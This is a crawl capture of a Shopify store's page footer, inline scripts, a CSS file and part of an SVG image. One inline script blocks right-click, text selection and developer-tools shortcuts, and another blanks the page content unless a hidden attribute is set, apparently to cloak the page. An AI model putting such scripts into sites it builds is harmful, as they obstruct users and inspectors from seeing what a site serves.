7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033
body_size: -190
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-comparison-table.css.map?v=156949794586428840101750594033 */


--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&width=550
body_size: 5888
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="7baef350a7"><path d="M 15.035156 48 L 360.035156 48 L 360.035156 327 L 15.035156 327 Z M 15.035156 48"></path></clipPath></defs><g id="29e8a59e06"><g clip-path="url(#7baef350a7)" clip-rule="nonzero"><path d="M 223.132812 120.8125 L 223.132812 48.703125 L 277.796875 48.703125 L 277.796875 120.8125 C 277.796875 121.242188 277.714844 121.65625 277.550781 122.054688 C 277.386719 122.453125 277.152344 122.800781 276.847656 123.105469 C 276.542969 123.410156 276.191406 123.644531 275.792969 123.808594 C 275.394531 123.976562 274.980469 124.058594 274.550781 124.058594 L 226.378906 124.058594 C 225.949219 124.058594 225.535156 123.976562 225.136719 123.808594 C 224.738281 123.644531 224.386719 123.410156 224.082031 123.105469 C 223.777344 122.800781 223.542969 122.453125 223.378906 122.054688 C 223.214844 121.65625 223.132812 121.242188 223.132812 120.8125 Z M 142.035156 49.390625 C 141.300781 49.742188 140.65625 50.214844 140.101562 50.8125 L 103.75 90.617188 C 103.203125 91.214844 102.785156 91.890625 102.492188 92.648438 C 102.199219 93.402344 102.050781 94.183594 102.050781 94.996094 L 102.050781 231.949219 C 107.878906 226.648438 114.15625 221.945312 120.878906 217.84375 C 127.605469 213.742188 134.65625 210.3125 142.035156 207.554688 Z M 360.050781 55.1875 L 360.050781 268.980469 C 360.050781 269.40625 360.011719 269.828125 359.925781 270.246094 C 359.84375 270.664062 359.722656 271.070312 359.558594 271.464844 C 359.394531 271.855469 359.195312 272.230469 358.957031 272.585938 C 358.722656 272.941406 358.453125 273.269531 358.152344 273.570312 C 357.847656 273.871094 357.523438 274.140625 357.167969 274.375 C 356.8125 274.613281 356.4375 274.8125 356.046875 274.976562 C 355.652344 275.140625 355.246094 275.261719 354.828125 275.34375 C 354.410156 275.429688 353.988281 275.46875 353.5625 275.46875 L 273.527344 275.46875 C 273.527344 274.5625 273.457031 273.660156 273.3125 272.765625 C 273.160156 271.828125 272.929688 270.90625 272.613281 270.007812 C 272.300781 269.109375 271.910156 268.246094 271.441406 267.417969 C 270.976562 266.585938 270.441406 265.804688 269.835938 265.070312 C 269.230469 264.335938 268.5625 263.660156 267.839844 263.042969 C 267.113281 262.425781 266.339844 261.878906 265.519531 261.398438 C 264.699219 260.917969 263.839844 260.511719 262.945312 260.183594 C 262.054688 259.855469 261.136719 259.609375 260.199219 259.441406 C 259.261719 259.273438 258.320312 259.191406 257.367188 259.191406 L 214.335938 259.191406 C 207.785156 259.425781 201.371094 258.601562 195.09375 256.707031 C 221.808594 243.800781 235.382812 231.101562 237.71875 216.863281 C 238.054688 214.695312 238.121094 212.515625 237.921875 210.332031 C 237.71875 208.144531 237.253906 206.015625 236.523438 203.945312 C 235.796875 201.875 234.824219 199.925781 233.613281 198.09375 C 232.402344 196.261719 230.984375 194.605469 229.363281 193.128906 C 228.164062 192.007812 226.867188 191.019531 225.472656 190.160156 C 224.078125 189.300781 222.609375 188.589844 221.074219 188.023438 C 219.535156 187.453125 217.957031 187.046875 216.335938 186.792969 C 214.71875 186.539062 213.089844 186.449219 211.453125 186.523438 C 201.414062 186.523438 188.039062 190.699219 170.558594 199.285156 C 166.648438 201.265625 162.539062 202.640625 158.226562 203.417969 C 157.128906 203.597656 156.082031 203.824219 155.015625 204.039062 L 155.015625 48.703125 L 210.152344 48.703125 L 210.152344 120.8125 C 210.152344 121.34375 210.179688 121.875 210.230469 122.402344 C 210.285156 122.929688 210.363281 123.457031 210.464844 123.976562 C 210.570312 124.496094 210.699219 125.011719 210.855469 125.519531 C 211.007812 126.027344 211.1875 126.527344 211.390625 127.019531 C 211.59375 127.507812 211.820312 127.988281 212.074219 128.457031 C 212.324219 128.925781 212.597656 129.378906 212.890625 129.820312 C 213.1875 130.265625 213.503906 130.691406 213.839844 131.101562 C 214.175781 131.511719 214.535156 131.90625 214.910156 132.28125 C 215.285156 132.65625 215.679688 133.011719 216.089844 133.347656 C 216.5 133.6875 216.925781 134.003906 217.367188 134.296875 C 217.808594 134.59375 218.265625 134.867188 218.734375 135.117188 C 219.199219 135.367188 219.679688 135.59375 220.171875 135.796875 C 220.664062 136 221.160156 136.179688 221.671875 136.335938 C 222.179688 136.488281 222.691406 136.621094 223.214844 136.722656 C 223.734375 136.828125 224.261719 136.90625 224.789062 136.957031 C 225.316406 137.011719 225.847656 137.039062 226.378906 137.039062 L 274.550781 137.039062 C 275.082031 137.039062 275.613281 137.011719 276.140625 136.957031 C 276.671875 136.90625 277.195312 136.828125 277.714844 136.722656 C 278.238281 136.621094 278.753906 136.488281 279.261719 136.335938 C 279.769531 136.179688 280.269531 136 280.757812 135.796875 C 281.25 135.59375 281.730469 135.367188 282.199219 135.117188 C 282.667969 134.867188 283.121094 134.59375 283.5625 134.296875 C 284.003906 134.003906 284.429688 133.6875 284.839844 133.347656 C 285.253906 133.011719 285.644531 132.65625 286.019531 132.28125 C 286.398438 131.90625 286.753906 131.511719 287.089844 131.101562 C 287.425781 130.691406 287.742188 130.265625 288.039062 129.820312 C 288.335938 129.378906 288.605469 128.925781 288.859375 128.457031 C 289.109375 127.988281 289.335938 127.507812 289.539062 127.019531 C 289.742188 126.527344 289.921875 126.027344 290.078125 125.519531 C 290.230469 125.011719 290.359375 124.496094 290.464844 123.976562 C 290.570312 123.457031 290.648438 122.929688 290.699219 122.402344 C 290.753906 121.875 290.777344 121.34375 290.78125 120.8125 L 290.78125 48.703125 L 353.5625 48.703125 C 353.992188 48.703125 354.414062 48.742188 354.832031 48.824219 C 355.25 48.910156 355.65625 49.03125 356.046875 49.195312 C 356.441406 49.359375 356.816406 49.558594 357.171875 49.796875 C 357.523438 50.03125 357.851562 50.300781 358.152344 50.601562 C 358.457031 50.902344 358.726562 51.230469 358.960938 51.585938 C 359.199219 51.941406 359.398438 52.3125 359.5625 52.707031 C 359.722656 53.101562 359.847656 53.507812 359.929688 53.925781 C 360.015625 54.34375 360.054688 54.765625 360.054688 55.191406 Z M 258.792969 202.390625 C 259.105469 202.679688 259.441406 202.933594 259.804688 203.160156 C 260.167969 203.382812 260.550781 203.566406 260.949219 203.714844 C 261.347656 203.863281 261.757812 203.96875 262.179688 204.039062 C 262.601562 204.105469 263.023438 204.128906 263.449219 204.113281 C 263.875 204.097656 264.296875 204.039062 264.710938 203.941406 C 265.125 203.84375 265.523438 203.703125 265.914062 203.527344 C 266.300781 203.347656 266.667969 203.136719 267.011719 202.886719 C 267.355469 202.636719 267.671875 202.355469 267.964844 202.042969 L 269.175781 200.742188 L 269.175781 223.578125 C 269.175781 224.003906 269.21875 224.425781 269.300781 224.84375 C 269.386719 225.261719 269.507812 225.667969 269.671875 226.0625 C 269.835938 226.457031 270.035156 226.828125 270.269531 227.183594 C 270.507812 227.539062 270.777344 227.867188 271.078125 228.167969 C 271.378906 228.46875 271.707031 228.738281 272.0625 228.972656 C 272.417969 229.210938 272.789062 229.410156 273.183594 229.574219 C 273.578125 229.738281 273.984375 229.859375 274.402344 229.945312 C 274.820312 230.027344 275.242188 230.066406 275.667969 230.066406 C 276.09375 230.066406 276.515625 230.027344 276.933594 229.945312 C 277.351562 229.859375 